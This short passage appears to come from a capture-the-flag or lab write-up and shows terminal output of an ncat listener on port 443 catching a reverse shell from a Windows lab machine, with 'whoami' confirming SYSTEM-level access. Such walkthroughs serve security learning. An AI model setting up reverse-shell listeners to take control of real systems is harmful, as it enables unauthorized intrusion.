 ❯
❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.168:55883.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>